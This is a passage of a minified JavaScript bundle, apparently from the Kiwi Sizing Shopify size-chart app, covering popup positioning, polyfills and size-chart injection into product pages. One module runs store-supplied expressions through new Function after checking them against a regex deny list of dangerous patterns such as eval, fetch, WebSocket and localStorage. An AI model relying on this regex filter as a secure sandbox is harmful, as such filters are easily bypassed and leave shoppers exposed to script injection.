S=M.x,w=M.y,h?Object.assign({},j,((P={})[x]=O?"0":"",P[k]=T?"0":"",P.transform=(A.devicePixelRatio||1)<=1?"translate("+S+"px, "+w+"px)":"translate3d("+S+"px, "+w+"px, 0)",P)):Object.assign({},j,((t={})[x]=O?w+"px":"",t[k]=T?S+"px":"",t.transform="",t))}const p={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,o=n.adaptive,a=void 0===o||o,u=n.roundOffsets,c=void 0===u||u,f={placement:(0,s.A)(t.placement),variation:(0,l.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,d(Object.assign({},f,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,d(Object.assign({},f,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},1278:(e,t,n)=>{"use strict";var r=n(6518),i=n(3724),o=n(5031),a=n(5397),u=n(7347),s=n(4659);r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),i=u.f,l=o(r),c={},f=0;l.length>f;)void 0!==(n=i(r,t=l[f++]))&&s(c,t,n);return c}})},1291:(e,t,n)=>{"use strict";var r=n(741);e.exports=function(e){var t=+e;return t!=t||0===t?0:r(t)}},1296:(e,t,n)=>{"use strict";var r=n(4495);e.exports=r&&!!Symbol.for&&!!Symbol.keyFor},1298:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=Object.create(null),n=0;n<e.length;++n){var r=e[n];if(r in t)return!0;t[r]=!0}return!1},n(9904)},1392:(e,t,n)=>{"use strict";var r,i=n(6518),o=n(7476),a=n(7347).f,u=n(8014),s=n(655),l=n(5749),c=n(7750),f=n(1436),d=n(6395),p=o("".slice),v=Math.min,h=f("startsWith");i({target:"String",proto:!0,forced:!!(d||h||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!h},{startsWith:function(e){var t=s(c(this));l(e);var n=u(v(arguments.length>1?arguments[1]:void 0,t.length)),r=s(e);return p(t,n,n+r.length)===r}})},1436:(e,t,n)=>{"use strict";var r=n(8227)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},1469:(e,t,n)=>{"use strict";var r=n(7433);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},1481:(e,t,n)=>{"use strict";var r=n(6518),i=n(6043);r({target:"Promise",stat:!0,forced:n(916).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return(0,t.reject)(e),t.promise}})},1510:(e,t,n)=>{"use strict";var r=n(6518),i=n(7751),o=n(9297),a=n(655),u=n(5745),s=n(1296),l=u("string-to-symbol-registry"),c=u("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!s},{for:function(e){var t=a(e);if(o(l,t))return l[t];var n=i("Symbol")(t);return l[t]=n,c[n]=t,n}})},1625:(e,t,n)=>{"use strict";var r=n(9504);e.exports=r({}.isPrototypeOf)},1629:(e,t,n)=>{"use strict";var r=n(6518),i=n(235);r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},1688:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(3418),n(5276),n(4346),n(3792),n(4782),n(9572),n(3288),n(6033),n(2892),n(9904),n(4185),n(825),n(8781),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.safeExecuteCode=t.safeEvaluateExpression=void 0,n(8706),n(2062),n(2712),n(4170),n(2010),n(875),n(287),n(6099),n(7495),n(1761);var i,o=(i=n(8870))&&i.__esModule?i:{default:i};function a(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||s(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,u=[],s=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return u}}(e,t)||s(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){if(e){if("string"==typeof e)return l(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,f(r.key),r)}}function f(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function d(e,t,n){return t=g(t),function(e,t){if(t&&("object"==r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,h()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return v(e,arguments,g(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),m(n,e)},p(e)}function v(e,t,n){if(h())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var i=new(e.bind.apply(e,r));return n&&m(i,n.prototype),i}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(h=function(){return!!e})()}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}var y=/^[0-9+\-*/().<>=!&|"'`%$:;?\s\w\u00C0-\u024F\u1E00-\u1EFF]*$/,b=/^[0-9+\-*\/().<>=!&|"'`\s\w\u00C0-\u024F\u1E00-\u1EFF\[\]{},:;%$?\n\r\t]*$/,S=[/\beval\b/,/\bFunction\b/,/\bsetTimeout\b/,/\bsetInterval\b/,/\bsetImmediate\b/,/\bconstructor\b/,/\bprototype\b/,/\b__proto__\b/,/\b__defineGetter__\b/,/\b__defineSetter__\b/,/\bObject\.defineProperty\b/,/\bObject\.create\b/,/\bthis\b/,/\bwindow\b/,/\bglobal\b/,/\bglobalThis\b/,/\bself\b/,/\bimport\b/,/\brequire\b/,/\bexports\b/,/\bmodule\b/,/\bprocess\b/,/\bBuffer\b/,/\b__dirname\b/,/\b__filename\b/,/\bdocument\b/,/\blocation\b/,/\bhistory\b/,/\bnavigator\b/,/\bfetch\b/,/\bXMLHttpRequest\b/,/\bWebSocket\b/,/\blocalStorage\b/,/\bsessionStorage\b/,/\balert\b/,/\bconfirm\b/,/\bprompt\b/,/new\s+Function\s*\(/],_=function(e){function t(e,n){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=d(this,t,[e])).name="SafeEvaluatorError",r.pattern=n,r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e),function(e,t,n){return t&&c(e.prototype,t),n&&c(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t)}(p(Error)),w=function(e){for(var t=0,n=S;t<n.length;t++){var r=n[t];if(r.test(e))throw new _("Expression contains dangerous patterns",r)}};t.safeEvaluateExpression=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{if(!y.test(e))throw new _("Expression contains unsafe characters");w(e);var n=t.reduce(function(e,t){var n=u(e,2),r=n[0],i=n[1],o=t.k,a=t.v;return[r.concat(o),i.concat(a)]},[[],[]]),r=u(n,2),i=r[0],s=r[1];return v(Function,a(i).concat(["'use strict'; return (".concat(e,")")])).apply(null,s)}catch(t){return t instanceof _?(0,o.default)("Error evaluating expression",t.message):(0,o.default)("Error evaluating expression",e,t),null}},t.safeExecuteCode=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];try{if(!b.test(e))throw new _("Code contains unsafe characters");w(e);var r=(e.match(/{/g)||[]).length,i=(e.match(/}/g)||[]).length;if(r!==i)throw new _("Code has unbalanced or excessive nesting: : ".concat(r," open, ").concat(i," close"));if(r>50)throw new _("Code has excessive nesting: ".concat(r," braces (max ").concat(50,")"));var u=(e.match(/;/g)||[]).length;if(u>100)throw new _("Code has excessive statements: ".concat(u," semicolons (max ").concat(100,")"));if(e.length>1e4)throw new _("Code is too long:  ".concat(e.length," characters (max ").concat(1e4,")"));var s=n.map(function(e){return{k:e.k,v:e.v}}),l=["VALUES"].concat(s.map(function(e){return e.k})),c=[t].concat(s.map(function(e){return e.v}));return v(Function,a(l).concat(["'use strict'; ".concat(e)])).apply(null,c)}catch(t){return t instanceof _?(0,o.default)("Error executing code",t.message,t.pattern):(0,o.default)("Error executing code ",e,t),null}}},1699:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(5749),a=n(7750),u=n(655),s=n(1436),l=i("".indexOf);r({target:"String",proto:!0,forced:!s("includes")},{includes:function(e){return!!~l(u(a(this)),u(o(e)),arguments.length>1?arguments[1]:void 0)}})},1761:(e,t,n)=>{"use strict";var r=n(9565),i=n(9504),o=n(9228),a=n(8551),u=n(34),s=n(8014),l=n(655),c=n(7750),f=n(5966),d=n(7829),p=n(1034),v=n(6682),h=i("".indexOf);o("match",function(e,t,n){return[function(t){var n=c(this),i=u(t)?f(t,e):void 0;return i?r(i,t,n):new RegExp(t)[e](l(n))},function(e){var r=a(this),i=l(e),o=n(t,r,i);if(o.done)return o.value;var u=l(p(r));if(-1===h(u,"g"))return v(r,i);var c=-1!==h(u,"u");r.lastIndex=0;for(var f,m=[],g=0;null!==(f=v(r,i));){var y=l(f[0]);m[g]=y,""===y&&(r.lastIndex=d(i,s(r.lastIndex),c)),g++}return 0===g?null:m}]})},1815:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(2632),i=n(8101),o=n(9703),a=n(4278);function u(e){var t,n=e.reference,u=e.element,s=e.placement,l=s?(0,r.A)(s):null,c=s?(0,i.A)(s):null,f=n.x+n.width/2-u.width/2,d=n.y+n.height/2-u.height/2;switch(l){case a.Mn:t={x:f,y:n.y-u.height};break;case a.sQ:t={x:f,y:n.y+n.height};break;case a.pG:t={x:n.x+n.width,y:d};break;case a.kb:t={x:n.x-u.width,y:d};break;default:t={x:n.x,y:n.y}}var p=l?(0,o.A)(l):null;if(null!=p){var v="y"===p?"height":"width";switch(c){case a.ni:t[p]=t[p]-(n[v]/2-u[v]/2);break;case a._N:t[p]=t[p]+(n[v]/2-u[v]/2)}}return t}},1828:(e,t,n)=>{"use strict";var r=n(9504),i=n(9297),o=n(5397),a=n(9617).indexOf,u=n(421),s=r([].push);e.exports=function(e,t){var n,r=o(e),l=0,c=[];for(n in r)!i(u,n)&&i(r,n)&&s(c,n);for(;t.length>l;)i(r,n=t[l++])&&(~a(c,n)||s(c,n));return c}},1873:(e,t,n)=>{var r=n(9325).Symbol;e.exports=r},1951:(e,t,n)=>{"use strict";var r=n(8227);t.f=r},1955:(e,t,n)=>{"use strict";var r,i,o,a,u,s=n(4576),l=n(3389),c=n(6080),f=n(9225).set,d=n(8265),p=n(9544),v=n(4265),h=n(7860),m=n(6193),g=s.MutationObserver||s.WebKitMutationObserver,y=s.document,b=s.process,S=s.Promise,_=l("queueMicrotask");if(!_){var w=new d,E=function(){var e,t;for(m&&(e=b.domain)&&e.exit();t=w.get();)try{t()}catch(e){throw w.head&&r(),e}e&&e.enter()};p||m||h||!g||!y?!v&&S&&S.resolve?((a=S.resolve(void 0)).constructor=S,u=c(a.then,a),r=function(){u(E)}):m?r=function(){b.nextTick(E)}:(f=c(f,s),r=function(){f(E)}):(i=!0,o=y.createTextNode(""),new g(E).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),_=function(e){w.head||r(),w.add(e)}}e.exports=_},1982:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=document.createElement("div");e.className="ks-chart-preview-banner",(0,o.safeSetInnerHTML)(e,"\n    <span>\n      You are in preview mode for Kiwi Sizing. <br/>\n      This means you will be looking at an example size chart. This is to show how a size chart would look like on your shop.\n    </span>\n  ");var t=document.createElement("span");t.className="cancel-preview-button",t.textContent="Cancel Preview",i.default.setOnClick(t,function(e){window.location.href=window.location.href.replace("kiwiShowExample=true","")}),e.appendChild(t),document.body&&document.body.appendChild(e)},n(7495),n(5440);var r,i=(r=n(6172))&&r.__esModule?r:{default:r},o=n(1128)},2003:(e,t,n)=>{"use strict";var r=n(6518),i=n(6395),o=n(916).CONSTRUCTOR,a=n(550),u=n(7751),s=n(4901),l=n(6840),c=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(e){return this.then(void 0,e)}}),!i&&s(a)){var f=u("Promise").prototype.catch;c.catch!==f&&l(c,"catch",f,{unsafe:!0})}},2008:(e,t,n)=>{"use strict";var r=n(6518),i=n(9213).filter;r({target:"Array",proto:!0,forced:!n(597)("filter")},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},2010:(e,t,n)=>{"use strict";var r=n(3724),i=n(350).EXISTS,o=n(9504),a=n(2106),u=Function.prototype,s=o(u.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=o(l.exec);r&&!i&&a(u,"name",{configurable:!0,get:function(){try{return c(l,s(this))[1]}catch(e){return""}}})},2062:(e,t,n)=>{"use strict";var r=n(6518),i=n(9213).map;r({target:"Array",proto:!0,forced:!n(597)("map")},{map:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},2083:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(7604),i=n(9760),o=n(5581);function a(e){return"html"===(0,r.A)(e)?e:e.assignedSlot||e.parentNode||((0,o.Ng)(e)?e.host:null)||(0,i.A)(e)}},2088:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(3792),n(9572),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(7764),n(3772),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){var r=t.logData,w=t.overrideConfig,T=t.productData,k=t.respJSON,I=t.inTestMode,L=t.cb;try{if(!window._ks_getDataFromIPCountryDone&&A<x)return A++,void setTimeout(function(){e({logData:r,overrideConfig:w,productData:T,respJSON:k,inTestMode:I,cb:L})},100);for(var P=[[]],j=0;j<k.sizings.length;j++){var M;(null===(M=k.sizings)||void 0===M||null===(M=M[j])||void 0===M||null===(M=M.advancedOptions)||void 0===M?void 0:M.inject)?P.push([k.sizings[j]]):P[0].push(k.sizings[j])}for(var R=!1,D=function(){var e,t=O({},w);if(P[N].length>1){var r=[];P[N].forEach(function(e){e.advancedOptions=e.advancedOptions||{},e.advancedOptions.priority=(0,i.default)(e.advancedOptions.priority)?e.advancedOptions.priority:1,r.push(e)}),r.sort(function(e,t){return t.advancedOptions.priority-e.advancedOptions.priority}),r[0].advancedOptions.priority-r[r.length-1].advancedOptions.priority>0&&(P[N]=r.filter(function(e){return r[0].advancedOptions.priority-e.advancedOptions.priority<1}),(0,c.default)("Filter by sizing priority"))}var u=null===(e=P[N])||void 0===e||null===(e=e[0])||void 0===e||null===(e=e.advancedOptions)||void 0===e?void 0:e.inject;!u||t.injectionOrder||t.injectionSelector||(t.injectionOrder=u.order,t.injectionSelector=u.selector),R=function(e,t,r,u,s,w,T){var k,x,A;if(window._ks_plan=r,(0,c.default)("Params: ",{sizings:e,settings:t,plan:r,productData:u,overrideConfig:s,inTestMode:T}),T)(0,c.default)("In test mode");else{if(!t.isEnabled)return(0,c.default)("Sizing app disabled"),!1;if(0===e.length)return(0,c.default)("no sizings"),!1}if(window.lazySizes){var I;window._ks_lazyload_class=(null===(I=window)||void 0===I||null===(I=I.lazySizes)||void 0===I||null===(I=I.cfg)||void 0===I?void 0:I.lazyClass)||"lazyload"}else window._ks_lazyload_class="lazyload",(0,c.default)("Load kiwi lazy size"),Promise.resolve().then(function(){return E(n(6879))}).then(function(e){(0,c.default)("lazysizes loaded",e)});var L={sizeChartID:e.map(function(e){return e.id}),productTitle:u.title},P=null==e||null===(k=e[0])||void 0===k||null===(k=k.advancedOptions)||void 0===k?void 0:k.modal;1===e.length&&P&&(s.buttonText||(s.buttonText=P.buttonText),s.buttonIcon||(s.buttonIcon=P.buttonIcon),s.modalHeaderText||(s.modalHeaderText=P.modalHeaderText),s.modalSubHeaderText||(s.modalSubHeaderText=P.modalSubHeaderText),s.prefixText||(s.prefixText=P.prefixText),s.suffixText||(s.suffixText=P.suffixText));var j="number"==typeof s.displayMode?s.displayMode:t.sizingDisplayMode,M="number"==typeof s.calculatorDisplayMode?s.calculatorDisplayMode:t.calculatorDisplayMode,R=(0,i.default)(s.injectionOrder)?s.injectionOrder:t.injectionOrder,D=(0,i.default)(s.injectionSelector)?s.injectionSelector:t.injectionSelector,N=(0,i.default)(s.layoutType)?s.layoutType:null===(x=e[0])||void 0===x||null===(x=x.advancedOptions)||void 0===x?void 0:x.layoutType,z=(0,i.default)(s.calculatorInjectionOrder)?s.calculatorInjectionOrder:t.calculatorInjectionOrder,U=(0,i.default)(s.calculatorInjectionSelector)?s.calculatorInjectionSelector:t.calculatorInjectionSelector,F=1===e.length&&(N||m.SizingChartLayoutType.BOTH)===m.SizingChartLayoutType.RECOMMENDER_ONLY,H=1===e.length&&(N||m.SizingChartLayoutType.BOTH)===m.SizingChartLayoutType.LAYOUT_ONLY,B=document.createElement("div");B.className="ks-chart-container sizing-chart-container";var V={addObserver:!1,selectorCss:null,selectorEl:null,containerEl:B,selectorOrder:R,isCssInjection:!1},G=null;if(s.el){(0,c.default)("Inject using overrideConfig.el",s.el),R<0&&(R=m.InjectionOrder.BEGINNING_OF),G=s.el;var K=v.injectToEl((0,a.default)(G),B,R);if(!K)return!1;V.addObserver=K,V.selectorEl=G,V.selectorCss=null,V.isCssInjection=!1}else{if(R===m.InjectionOrder.DO_NOT_INJECT)return(0,c.default)("Order set to Do not inject."),!1;if(D&&(G=v.getAndInjectToSelectorEl("custom selector",B,D,R))&&(V.addObserver=!0,V.selectorCss=D,V.selectorEl=G,V.isCssInjection=!0),!G){var q,W;(0,c.default)("No custom selector and Kiwi container. Fallback to app block location or top of product form");var J=null!==(q=window.KiwiSizing)&&void 0!==q&&null!==(q=q.data)&&void 0!==q&&q.fallbackToBlockPosition?'[data-block-handle*="kiwiSizing"]':'form[action*="/cart/add"]';if(G=null!==(W=document.querySelector(J))&&void 0!==W?W:document.querySelector('form[action*="/cart/add"]')){(0,c.default)("Found Kiwi container",G);var Y=v.injectToEl((0,a.default)(G),B,R);Y&&(V.addObserver=Y,V.selectorEl=G,V.selectorCss=null,V.isCssInjection=!1)}}}var $=document.createElement("div");$.className="ks-calculator-container sizing-calculator-container ks-calculator-inject hide";var X=null,Z={addObserver:!1,selectorCss:null,selectorEl:null,containerEl:$,selectorOrder:z,isCssInjection:!1};if(s.calculatorEl){(0,c.default)("Inject using overrideConfig.calculatorEl",s.calculatorEl),X=s.calculatorEl;var Q=v.injectToEl((0,a.default)(X),$,z);Q&&(Z.addObserver=Q,Z.selectorEl=X,Z.selectorCss=null,Z.isCssInjection=!1)}else(X=v.getAndInjectToSelectorEl("calculator",$,U,z))&&(Z.addObserver=!0,Z.selectorEl=X,Z.selectorCss=U,Z.isCssInjection=!0),X||z===m.InjectionOrder.DO_NOT_INJECT||z===m.InjectionOrder.HIJACK||((0,c.default)("No calculator selector. Fallback to after size chart"),(X=v.getAndInjectToSelectorEl("calculator",$,".ks-chart-container",m.InjectionOrder.AFTER))&&(Z.addObserver=!0,Z.selectorEl=X,Z.selectorCss=".ks-chart-container",Z.selectorOrder=m.InjectionOrder.AFTER,Z.isCssInjection=!0),X||(0,c.default)("Fallback failed. Cannot display calculator"));var ee=C({plan:r,sizings:e,settings:t}),te=!!X&&M===m.SizingDisplayMode.INLINE&&!H,ne=[];r!==m.KiwiSizingPlans.PLUS&&r!==m.KiwiSizingPlans.ULTIMATE||e.forEach(function(e){var t=e.id,n=e.calculatorsSetup,r=e.tables,i=e.productInfo;if(n){if(n.type===m.KiwiSizingCalculatorType.TABLE||n.type===m.KiwiSizingCalculatorType.ADVANCED)if(y.default.getWarningsForTableCalculator(n,r,i).length>0)return;var o=document.createElement("div");o.className="sizing-calculator-placeholder",t&&(o.setAttribute("data-calculator-id","".concat(t)),(0,h.safeSetInnerHTML)(o,(0,d.default)()),ne.push(o))}});F=F&&ne.length>0,(0,c.default)("Sizing content inserted",ee);var re,ie,oe=(0,i.default)(s.buttonIcon)?s.buttonIcon:t.buttonIcon,ae=oe?"with-icon":"",ue=l.default.getInjectableIconSVGImg(oe),se=((0,i.default)(s.buttonText)?s.buttonText:t.buttonText)||"",le=_.default.shouldLoad(t,w);(0,c.default)("Display mode: rec only (".concat(F?"t":"f","), Layout only (").concat(H?"t":"f",")")),(le||j!==m.SizingDisplayMode.INLINE&&!F||M!==m.SizingDisplayMode.INLINE&&(r===m.KiwiSizingPlans.PLUS||r===m.KiwiSizingPlans.ULTIMATE)&&X&&!H)&&(re=g.default.registerModal(B,ee,ne,t,s,u,F,H,L));if(R===m.InjectionOrder.HIJACK){var ce=v.getSelectorEl(D);(0,c.default)("Try to hijack to",ce),ce?(ie=ce.cloneNode(!0),ce.replaceWith(ie)):(0,c.default)("Highjack element not found",D)}else switch(j){case m.SizingDisplayMode.INLINE:F||B.appendChild(C({plan:r,sizings:e,settings:t}));break;case m.SizingDisplayMode.LINK_MODAL:B.className+=" ks-container-with-modal",(ie=document.createElement("span")).className="ks-chart-modal-link sizing-chart-modal-link ".concat(ae),(0,h.safeSetInnerHTML)(ie,"<span>".concat(ue,'<span class="_ks_text">').concat(se,"</span></span>")),document.createElement("span");break;case m.SizingDisplayMode.BUTTON_MODAL:B.className+=" ks-container-with-modal",(ie=document.createElement("button")).className="btn ks-chart-modal-button sizing-chart-modal-button",(0,h.safeSetInnerHTML)(ie,'<span class="'.concat(ae,'">').concat(ue,'<span class="_ks_text">').concat(se,"</span></span>"))}var fe=!1;if(re&&ie&&!F){if(R!==m.InjectionOrder.HIJACK&&(ie.style.display="none",B.appendChild(ie),j===m.SizingDisplayMode.LINK_MODAL)){var de=t.styles.modal.linkButton,pe=(0,i.default)(s.prefixText)?s.prefixText:de.prefixText,ve=f.default.getNumLeadingSpaces(pe||""),he=f.default.getNumTrailingSpaces(pe||"");de&&pe&&ie.insertAdjacentHTML("beforebegin","".concat(f.default.SPACE.repeat(ve),'<span class="ks-chart-modal-link-prefix">').concat(pe.trim(),"</span>").concat(f.default.SPACE.repeat(he)));var me=(0,i.default)(s.suffixText)?s.suffixText:de.suffixText,ge=f.default.getNumLeadingSpaces(me||""),ye=f.default.getNumTrailingSpaces(me||"");de&&me&&ie.insertAdjacentHTML("afterend","".concat(f.default.SPACE.repeat(ge),'<span class="ks-chart-modal-link-suffix">').concat(me.trim(),"</div>").concat(f.default.SPACE.repeat(ye)))}f.default.setOnClick(ie,function(e){p.default.emitEvent("refresh_modal_tab","ks-chart-tab-container",!0),p.default.emitEvent("open_modal",re,e),e.preventDefault(),e.stopPropagation(),(0,b.logClientEvent)("openModal.sizeChart",L)})}le&&re&&_.default.render(t,re,L);var be=null==t||null===(A=t.styles)||void 0===A||null===(A=A.calculator)||void 0===A||null===(A=A.injectedLinkbutton)||void 0===A?void 0:A.icon,Se=be?"with-icon":"",_e=l.default.getInjectableIconSVGImg(be);ie&&0===ne.length&&ie.removeAttribute("style");try{r!==m.KiwiSizingPlans.FREE&&S.default.shouldLoad(t,w)&&(S.default.render(e,t),window.Shopify&&S.default.registerShopifyEvents(e,t))}catch(e){(0,c.default)("quick view error",e)}(r===m.KiwiSizingPlans.PLUS||r===m.KiwiSizingPlans.ULTIMATE)&&ne.length>0&&Promise.resolve().then(function(){return E(n(193))}).then(function(n){var r=n.default;ee.childNodes.forEach(function(n){for(var i=n.querySelectorAll(".ks-calculator-container"),o=0;o<i.length;o++){var a=r.getElementFromSizing(t,e[o],window._ks_userUnitFromIPCountry);a&&i[o].appendChild(a)}});for(var i=[],o=0;o<e.length;o++){var a=e[o],u=r.getElementFromSizing(t,a,window._ks_userUnitFromIPCountry);if(u&&u&&i.push(u),te){var v=r.getElementFromSizing(t,a,window._ks_userUnitFromIPCountry);v&&$.appendChild(v)}}re&&document.querySelectorAll(".sizing-calculator-placeholder").forEach(function(e,t){if(e.parentNode)try{e.parentNode.replaceChild(i[t],e)}catch(e){}});var g=null;if(X&&!H){if(z===m.InjectionOrder.HIJACK){var y=document.querySelector(U);y?(g=y.cloneNode(!0),y.replaceWith(g)):(0,c.default)("Highjack element not found",D)}else switch(M){case m.SizingDisplayMode.INLINE:break;case m.SizingDisplayMode.LINK_MODAL:(g=document.createElement("span")).className="ks-calculator-modal-link sizing-calculator-modal-link ".concat(Se),(0,h.safeSetInnerHTML)(g,"<span>".concat(_e,'<span class="_ks_text"></span></span>'));break;case m.SizingDisplayMode.BUTTON_MODAL:(g=document.createElement("button")).className="btn ks-calculator-modal-button sizing-calculator-modal-button",(0,h.safeSetInnerHTML)(g,'<span class="'.concat(Se,'">').concat(_e,'<span class="_ks_text"></span></span>'))}if(re&&g&&i.length>0)z!==m.InjectionOrder.HIJACK&&$.appendChild(g),f.default.setOnClick(g,function(e){p.default.emitEvent("refresh_modal_tab","ks-calculator-tab-container",!0),p.default.emitEvent("open_modal",re,e),(0,b.logClientEvent)("openModal.recommender",L)}),t.styles.calculator.hideSizeChartIfShow&&z!==m.InjectionOrder.DO_NOT_INJECT&&(fe=!0)}if(i.length>0){var S=i.map(function(e){return e.getAttribute("data-calculator-id")||e.childNodes[0].getAttribute("data-calculator-id")}),_={};p.default.addEventListener("new_calculator_size",function(e){if(S.includes(e.id)){switch(_[e.id]=e,e.status){case"no_input":(0,b.logClientEvent)("newCalculatorSize.noInput",L);break;case"has_size":(0,b.logClientEvent)("newCalculatorSize.hasSize",O(O({},e),L));break;case"no_size":(0,b.logClientEvent)("newCalculatorSize.noSize",O(O({},e),L))}if(g){var n=function(e){(0,h.safeSetInnerHTML)(i,e)},r=t.styles.calculator,i=g.querySelector("._ks_text"),o=S.filter(function(e){return _[e]}),a=o.some(function(e){return"loading"===_[e].status}),u=o.some(function(e){return"has_size"===_[e].status}),c=o.some(function(e){return"no_size"===_[e].status});if(a)g.style.paddingTop="5px",g.style.paddingBottom="5px",n((0,d.default)());else if(c)n(s.calculatorNoResultText||r.injectedLinkbutton.noResultText);else if(u){var f=S.filter(function(e){return _[e]&&"has_size"===_[e].status}).map(function(e){return _[e].size}).join(", ");n(l.default.replaceCalculatorLinkWithSizeText(s.calculatorHasResultText||r.injectedLinkbutton.hasResultText,f))}else n(s.calculatorNoInputText||r.injectedLinkbutton.noInputText)}$.className=$.className.replace("hide","")}}),p.default.addEventListener("on_add_size_to_cart",function(e){switch(e.status){case"success":(0,b.logClientEvent)("recommender.addToCart.success",e);break;case"fail":(0,b.logClientEvent)("recommender.addToCart.fail",e)}})}ie&&!fe?ie.removeAttribute("style"):ie&&fe&&ie.parentNode&&ie.parentNode.removeChild(ie),p.default.emitEvent("init_calculator")});window.addEventListener("resize",(0,o.default)(function(){p.default.emitEvent("window_resize")},100)),t.isReInjectEnabled&&v.addObserverForSelectors(null===t.reInjectionSelector||void 